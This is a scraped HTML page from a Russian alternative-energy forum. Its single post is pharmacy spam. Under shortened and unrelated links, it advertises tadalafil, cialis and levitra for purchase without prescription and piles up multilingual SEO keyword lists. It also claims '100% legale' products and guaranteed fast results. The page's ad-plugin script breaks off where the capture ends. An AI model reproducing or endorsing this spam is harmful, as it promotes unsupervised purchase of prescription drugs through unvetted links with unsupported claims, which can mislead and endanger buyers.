

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/tadalafil-fur-frauen
body_size: 14927
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/tadalafil-fur-frauen">

	


	


	
	
	
	<title>tadalafil für frauen —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">tadalafil für frauen</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>tadalafil für frauen</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">tadalafil für frauen</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/buy-tadalafil" rel="tag">buy tadalafil</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/tadalafil-fur-frauen" title="tadalafil für frauen">4 года, 2 месяца назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-36498-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-36498" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">22.07.2019 в 21:44</span>

		
		<a href="/forums/topic/tadalafil-fur-frauen" class="bbp-reply-permalink">#36498</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-22370 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-36498 topic type-topic status-publish hentry topic-tag-buy-tadalafil">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p><a href="http://bit.ly/30ACYV0" rel="nofollow">cialis generika seriös kaufen </a></p>
<p><a href="http://bit.ly/30ACYV0" rel="nofollow"><img src="/media/7GSYElx.jpg" alt="buy tadalafil"></a></p>
<p>— 100% legale Alternative zu PRODUKTEN.<br>
— Qualität und pharmazeutische Dosierung.<br>
— Schnelle Ergebnisse garantiert.<br>
— Andere Zahlungsmethoden: MasterCard / Visa / AMEX / PayPal / BitCoin!<br>
.<br>
.<br>
.<br>
.<br>
.<br>
.<br>
.<br>
tadalafil bestellen<br>
cialis daily kosten<br>
cialis generika preiswert kaufen<br>
avaforce online bestellen versandkostenfrei<br>
tadalafil kaufen rezeptfrei<br>
cialis online bestellen paypal<br>
poxet 30mg 30 pills $50.16<br>
vriligy price costco<br>
cialis kaufen shop apotheke<br>
cialis preis mit rezept<br>
tadalafil weiss kaufen<br>
tadalafil preisvergleich<br>
lloyds pharmacy everlast ireland<br>
buy everlast cost<br>
tadalafil rezeptfrei kaufen<br>
 avaforce ohne rezept kaufen<br>
cialis kaufen bei amazon<br>
venta de viagra vina del mar<br>
abz pharma tadalafil preise<br>
cialis generika kaufen deutschland<br>
In reality there are many Viagra alternatives and<br>
Welcome to the LOWEST PRICES ONLINE Safe & Secure Ordering<br>
generika avaforce verkaufen<br>
poxet 60mg 270 pills $329.14<br>
generika avaforce kaufen<br>
Achat Generique 400 mg tadalafil L’espagne<br>
Acheter tadalafil 30 mg prix maroc<br>
comment acheter du tadalafil en ligne<br>
tadalafil comment acheter<br>
achat Generique 250 mg tadalafil a prix reduit<br>
Pharmacie En Ligne Fiable tadalafil<br>
Website: <a href="https://sites.google.com/site/buysereventsalmeterol25mcg/purchase-serevent-pct%E2%80%94where-to-buy-serevent-fda-approved" rel="nofollow">https://sites.google.com/site/buysereventsalmeterol25mcg/purchase-serevent-pct—where-to-buy-serevent-fda-approved</a><br>
acheter generique tadalafil en france<br>
tadalafil En Ligne En France<br>
Acheter tadalafil Original En France<br>
Achete tadalafil tadalafil Citrate Peu Couteux Sans Ordonnance<br>
cialis generika preiswert kaufen<br>
viagra generika kaufen deutschland paypal<br>
levitra rezeptfrei in holland<br>
avanafil avaforce in der online apotheke rezeptfrei<br>
tadalafil kaufen in österreich<br>
levitra rezeptfrei paypal<br>
tadalafil online apotheke rezeptfrei kaufen<br>
generika sobelin rezeptfrei bestellen<br>
levitra bestellen paypal<br>
levitra preis in apotheke<br>
avanafil tadalafil in online apotheke kaufen ohne rezept<br>
tadalafil avaforce 100/60mg generika<br>
tadalafil akne gel kaufen holland<br>
tadalafil abz 20 mg preis<br>
tadalafil tabletten kaufen ohne rezept</p>
<p><a href="http://nifi.gr/index.php/forum/suggestion-box/63077-tadalafil-linz-kaufen" rel="nofollow">http://nifi.gr/index.php/forum/suggestion-box/63077-tadalafil-linz-kaufen</a> tadalafil tadalafil kaufen express! tadalafil tadalafil kaufen günstig ohne rezept. tadalafil</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-36498" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/tadalafil-fur-frauen"><input type="hidden" id="_wpnonce" name="_wpnonce" value="c5b3c1e3d2"><input type="hidden" name="_wp_http_referer" value="/forums/topic/tadalafil-fur-frauen">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"36498","bbp_ajaxurl":"\/forums\/topic\/tadalafil-fur-frauen\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 